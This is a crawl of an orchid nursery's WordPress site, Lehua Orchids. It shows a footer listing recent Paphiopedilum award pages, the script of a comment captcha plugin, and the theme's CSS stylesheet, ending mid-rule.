					<input type="text" value="" name="s" id="s">
					<input type="submit" id="searchsubmit" value="Search">
				</div>
			</form></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area">
		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Additions</h3>

		<ul>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-jeweled-wonder-slipper-zone-syn-am-aos/">Paphiopedilum Jeweled Wonder &#8216;Slipper Zone Syn&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-petulas-shadow-slipper-zone-monster-am-aos/">Paphiopedilum Petula&#8217;s Shadow &#8216;Slipper Zone Monster&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-voodoo-majesty-slipper-zone-sepal-star-hcc-aos/">Paphiopedilum Voodoo Majesty &#8216;Slipper Zone Sepal Star&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-gratrixianum-var-daoense-slipper-zone-perner-pops-am-aos/">Paphiopedilum gratrixianum var. daoense &#8216;Slipper Zone Perner Pops&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-macabre-hawaiian-slipper-zone-red-beckons-hcc-aos/">Paphiopedilum Macabre Hawaiian &#8216;Slipper Zone Red Beckons&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paph-odettes-shadow-slipper-zone-next-time-hcc-aos/">Paph. Odette&#8217;s Shadow &#8216;Slipper Zone Next Time&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/non-awarded/paphiopedilum-petulas-voodoo-gracefully-tall/">Paphiopedilum Petula&#8217;s Voodoo &#8216;Skyscraper&#8221;</a>
									</li>
					</ul>

		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="copyright">&copy; 2025 Lehua Orchids | Paphiopedilum, Phragmipedium, Angraecum and Lycaste | Artists in Orchid Creation. All Rights Reserved.</div><div class="credits">Webbed by <a href="https://hilowebdesign.com/">Hilo Web Design</div></div></footer></div><script
		type="text/javascript"
		src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4">
		</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lehuaorchids.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4
body_size: 2108
content:

var vccpos=document.getElementById('');
if(vccpos){
var vccbox = document.createElement('div');
var vccimg = document.createElement('img');
var vccref = document.createElement('a');
var vccinp = document.createElement('input');
vccbox.appendChild(vccimg);
vccbox.appendChild(vccref);
vccbox.appendChild(vccinp);
vccbox.style.display='block';
vccbox.style.clear='both';
vccbox.style.width='180px';
vccbox.style.height='72px';
vccbox.style.marginTop='2px';
vccbox.style.marginBottom='2px';
vccbox.style.backgroundImage='url(https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc_bg0.png)';
vccbox.style.backgroundPosition='left left';
vccbox.style.backgroundRepeat='no-repeat';
vccimg.src='https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcode.class.php?m=equation&l=4';
vccimg.style.marginTop='10px';
vccimg.style.marginRight='12px';
vccimg.style.marginBottom='9px';
vccimg.style.marginLeft='14px';
vccref.href='javascript:;';
vccref.style.display='inline-block';
vccref.style.width='20px';
vccref.style.height='20px';
vccref.style.marginTop='10px';
vccref.style.marginBottom='9px';
vccinp.name='vcode';
vccinp.type='text';
vccinp.value='equation'=='string'?'Enter the above string':'Enter the equation result';
vccinp.style.borderWidth='0';
vccinp.style.color='#999';
vccinp.style.fontStyle='italic';
vccinp.style.width='152px';
vccinp.style.height='15px';
vccinp.style.marginTop='2px';
vccinp.style.marginLeft='14px';

vccpos.parentNode.insertBefore(vccbox, vccpos);
vccref.onclick = function(){vccimg.src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcode.class.php?m=equation&l=4&"+Math.random();}
vccinp.onfocus = function(){ if(this.value=='Enter the above string'||this.value=='Enter the equation result'){this.style.fontStyle=''; this.style.color='';this.value='';} }
vccinp.onblur = function(){ if(this.value==''){this.style.fontStyle='italic'; this.style.color='#999'; this.value='equation'=='string'?'Enter the above string':'Enter the equation result';} }
}

--- FILE ---
content_type: text/css
request_url: https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1
body_size: 36094
content:
/*
	Theme Name: Genesis Sample
	Theme URI: https://demo.studiopress.com/
	Description: This is the sample theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: https://www.studiopress.com/

	Version: 2.6.0

	Tags: one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: genesis-sample
*/


/* Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Genesis Simple FAQ
	- Jetpack
- Skip Links
- Site Header
	- Title Area
- Site Navigation
	- Responsive Menu
	- Header Menu
	- Footer Menu
- Content Area
	- Entry Content
	- Entry Meta
	- Pagination
	- Entry Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 960px
		- Site Header
		- Genesis Menu
		- Responsive Menu
		- Header Menu
		- Site Inner
		- Content
		- Sidebar
		- Author Box
		- After Entry
		- Column Classes
		- Entry Misc.
		- Footer Widgets
- Print Styles
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/* Box Sizing
--------------------------------------------- */

html {
	box-sizing: border-box;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

/* Float Clearing
--------------------------------------------- */

.author-box::before,
.clearfix::before,
.entry::before,
.entry-content::before,
.footer-widgets::before,
.nav-primary::before,
.nav-secondary::before,
.pagination::before,
.site-container::before,
.site-footer::before,
.site-header::before,
.site-inner::before,
.widget::before,
.wrap::before {
	content: " ";
	display: table;
}

.author-box::after,
.clearfix::after,
.entry::after,
.entry-content::after,
.footer-widgets::after,
.nav-primary::after,
.nav-secondary::after,
.pagination::after,
.site-container::after,
.site-footer::after,
.site-header::after,
.site-inner::after,
.widget::after,
.wrap::after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/* Chrome fix */
body > div {
	font-size: 18px;
	font-size: 1.8rem;
}

body {
	background-color: #fff;
	color: #333;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
}

button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	transition: all 0.2s ease-in-out;
}

a {
	color: #0073e5;
	text-decoration: underline;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

a:focus,
a:hover {
	color: #333;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #eee;
	clear: both;
	margin: 30px 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

mark {
	background: #ddd;
	color: #333;
}

blockquote {
	margin: 30px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 30px;
	font-size: 3rem;
}

h2 {
	font-size: 27px;
	font-size: 2.7rem;
}

.entry-content h3,
.entry-content h4 {
	font-weight: 600;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

.entry-content h4 {
	margin-top: 40px;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	vertical-align: top;
}

figure {
	margin: 0;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:focus,
.gallery img:hover {
	border: 1px solid #999;
	outline: none;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery-item {
	float: left;
	margin: 0 0 30px;
	text-align: center;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	padding: 15px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #333;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #333;
	border: 0;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	padding: 15px 30px;
	text-decoration: none;
	white-space: normal;
	width: auto;
}

button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.button:focus,
.button:hover {
	background-color: #0073e5;
	color: #fff;
}

.entry-content .button:focus,
.entry-content .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	padding: 8px 16px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-all;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eee;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto !important;
	color: #333;
	display: block;
	font-size: 1em;
	font-weight: bold;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	-webkit-animation: fadein 1s;
	animation:         fadein 1s;
	word-wrap: break-word;
}

@keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-webkit-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

/* Site Inner
--------------------------------------------- */

.site-inner {
	clear: both;
	margin: 0 auto;
	padding: 60px 30px 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.author-box .avatar,
.alignleft .avatar {
	margin-right: 20px;
}

.alignright .avatar {
	margin-left: 20px;
}

.comment .avatar {
	margin: 0 15px 20px 0;
}

/* Genesis
--------------------------------------------- */

.after-entry,
.archive-description,
.author-box {
	margin-bottom: 40px;
}

.after-entry {
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 20px 30px;
}

.after-entry .widget:last-of-type {
	margin-bottom: 0;
}

.breadcrumb {
	border-bottom: 1px solid #eee;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	margin-bottom: 10px;
}

.entry-title {
	font-size: 30px;
	font-size: 3rem;
	margin-bottom: 10px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
	text-decoration: none;
}

.entry-title a:focus,
.entry-title a:hover {
	color: #0073e5;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	margin-bottom: 20px;
}

/* WordPress
--------------------------------------------- */

.aligncenter {
	text-align: center;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 30px;
}

img.alignnone,
.alignnone {
	margin-bottom: 15px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}

.gallery-caption,
.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 30px;
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
}

.widget p:last-child,
.widget ul > li:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
}

.featured-content .entry:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
}

.featured-content .entry-image {
	height: 75px;
	width: 75px;
}

.featured-content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 5px;
	margin-top: 10px;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.after-entry .enews {
	text-align: center;
	padding: 10px;
}

.sidebar .enews {
	background-color: #f5f5f5;
	padding: 30px;
}

.enews-widget input {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 10px;
}

.after-entry .enews-widget input {
	text-align: center;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 20px;
}

/* Genesis Simple FAQ
--------------------------------------------- */

.gs-faq__question {
	background: transparent;
	border-bottom: 1px solid #eee;
	color: #333;
	padding-left: 0;
	padding-right: 0;
}

.gs-faq__question:focus,
.gs-faq__question:hover {
	background: transparent;
	color: #0073e5;
}

.gs-faq__question::after {
	content: "\f132";
	font-family: "dashicons";
	float: right;
}

.gs-faq__question.gs-faq--expanded::after {
	content: "\f460";
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link .skip-link-hidden {
	display: none;
	visibility: hidden;
}

.genesis-skip-link li {
	height: 0;
	list-style: none;
	width: 0;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 0 30px;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding-bottom: 25px;
	padding-top: 25px;
}

.wp-custom-logo .title-area {
	max-width: 350px;
	padding-bottom: 5px;
	padding-top: 5px;
}

.site-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 0;
}

.site-title a,
.site-title a:focus,
.site-title a:hover {
	color: #333;
	text-decoration: none;
}

.site-description,
.wp-custom-logo .site-title {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: block;
	float: none;
	position: relative;
}

.genesis-nav-menu a {
	color: #333;
	display: block;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 400;
	outline-offset: -1px;
	padding-bottom: 12px;
	padding-top: 12px;
	text-decoration: none;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #0073e5;
	text-decoration: none;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	clear: both;
	display: none;
	left: -9999px;
	margin: 0;
	opacity: 1;
	padding-left: 15px;
	position: static;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	word-wrap: break-word;
}

.genesis-nav-menu .menu-item:focus,
.genesis-nav-menu .menu-item:hover {
	position: relative;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-responsive-menu {
	display: none;
	padding-bottom: 15px;
	position: relative;
}

.menu-toggle,
.sub-menu-toggle {
	background-color: transparent;
	border-width: 0;
	color: #333;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	visibility: visible;
}

.menu-toggle:focus,
.menu-toggle:hover,
.sub-menu-toggle:focus,
.sub-menu-toggle:hover {
	background-color: transparent;
	border-width: 0;
	color: #0073e5;
}

.menu-toggle {
	float: right;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 15px 0;
	position: relative;
	z-index: 1000;
}

.menu-toggle.activated::before {
	content: "\f335";
}

.site-header .menu-toggle::before {
	float: left;
	margin-right: 5px;
	position: relative;
	text-rendering: auto;
	top: 1px;
}

.sub-menu-toggle {
	float: right;
	padding: 9px 10px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 100;
}

.sub-menu .sub-menu-toggle {
	padding: 12px 10px;
}

.sub-menu-toggle::before {
	display: inline-block;
	text-rendering: auto;
	-webkit-transform: rotate( 0 );
	-ms-transform:     rotate( 0 );
	transform:         rotate( 0 );
	transition: transform .25s ease-in-out;
}

.sub-menu-toggle.activated::before {
	-webkit-transform: rotate( 180deg );
	-ms-transform:     rotate( 180deg );
	transform:         rotate( 180deg );
}

/* Header Menu
--------------------------------------------- */

.nav-primary {
	clear: left;
	width: 100%;
}

/* Footer Menu
--------------------------------------------- */

/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entry Content
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #f5f5f5;
}

.entry-content .caption {
	font-size: 14px;
	font-weight: 600;
	margin-top: -20px;
	text-align: center;
}

.content .sticky {
	background-color: #f5f5f5;
	padding: 30px;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 60px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #f5f5f5;
	color: #333;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	margin-bottom: 4px;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #333;
	color: #fff;
}

/* Entry Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 40px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-list .bypostauthor {
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

.sidebar .widget {
	margin-bottom: 40px;
}

.sidebar p {
	margin-bottom: 20px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	border-top: 1px solid #eee;
	background-color: #fff;
	clear: both;
	font-size: 18px;
	font-size: 1.8rem;
	padding: 60px 0;
}

.footer-widgets .wrap {
	margin-left: auto;
	margin-right: auto;
}

.footer-widget-area {
	margin-bottom: 40px;
	padding-left: 30px;
	padding-right: 30px;
}

.footer-widget-area:last-child ,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 1px solid #eee;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.5;
	padding: 30px;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}


/* Lehua Orchids CSS
---------------------------------------------------------------------------------------------------- */

/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on April 8, 2018 */
@font-face {
    font-family: 'deliciousroman';
    src: url('fonts/delicious-roman-webfont.woff2') format('woff2'),
         url('fonts/delicious-roman-webfont.woff') format('woff'),
         url('fonts/delicious-roman-webfont.ttf') format('truetype'),
         url('fonts/delicious-roman-webfont.svg#deliciousroman') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'deliciousbold';
    src: url('fonts/delicious-bold-webfont.woff2') format('woff2'),
         url('fonts/delicious-bold-webfont.woff') format('woff'),
         url('fonts/delicious-bold-webfont.ttf') format('truetype'),
         url('fonts/delicious-bold-webfont.svg#deliciousbold') format('svg');
    font-weight: normal;
    font-style: normal;
}
h2, h3 {
/*	font-family: 'deliciousroman', sans-serif; */
	font-family: 'deliciousbold', sans-serif;
    font-weight: normal;
}
h1, h2, h3, h4, h5 {
	margin: 0;
	padding: 10px 0;
	line-height: normal;
}

body {
	background: #fcfded url(images/bg.jpg) no-repeat center top;
}
body, body > div {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #555;
}
p {
	line-height: 20px;
	margin: 0;
    padding: 10px 0;
}
.site-container {
	width: 960px;
    margin: 0 auto;
}
.site-header {
	background: transparent;
    box-shadow: none;
	padding: 25px 0;
}
.nav-primary {
	padding: 4px 0 0;
}
.nav-primary .genesis-nav-menu {
	list-style: none;
	padding: 10px 0;
}
.nav-primary .menu-item {
